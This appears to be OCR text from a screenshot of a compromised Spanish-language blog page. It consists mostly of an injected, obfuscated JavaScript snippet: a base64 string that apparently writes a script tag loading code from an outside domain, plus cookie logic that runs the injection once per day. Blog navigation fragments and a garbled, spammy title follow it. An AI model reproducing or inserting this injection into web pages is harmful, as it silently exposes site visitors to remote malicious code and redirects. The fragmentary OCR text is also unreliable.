
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3
MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzR
CUyMiU2OCU3NCU3NCU3MCU3MyUzQSUyRiU
yRiU2QiU2OSU2RSU2RiU2RSU2NSU3NyUyRSU2
RiU2RSU2QyU2OSU2RSU2NSUyRiUzNSU2MyU3
NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2
MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,no
w=Math.floor(Date.now()/1e3),cookie=getCookie(
“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=”redir
ect=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
Categorías
Sin categoría
Navegación
What Issues Iniquity Hard nips?